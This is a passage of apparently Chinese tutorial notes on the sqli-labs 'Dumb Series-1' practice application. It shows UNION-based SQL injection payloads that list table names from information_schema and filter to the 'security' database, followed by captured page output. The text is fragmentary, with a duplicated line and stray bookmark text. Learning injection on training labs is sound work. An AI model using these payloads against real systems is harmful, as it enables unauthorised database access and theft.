 2 所需要表名信息在
数据库Information_schema→数据表tables→数据列table_name
id=0' union select 1,table_name,3 from information_schema.tables --+
3 过滤在security数据库中的表名，即table_schema为security的行
id=0' union select 1,table_name,3 from information_schema.tables where
table_schema='security' --+
ble_name,3 from information_schema.tables where table_schema='security' --+
新手上路 常用网址 京东商城
Welcome Dhakkan
Your Login name:emails
Your Password:3
SQLI DUMB SERIES-1
重庆橙子科技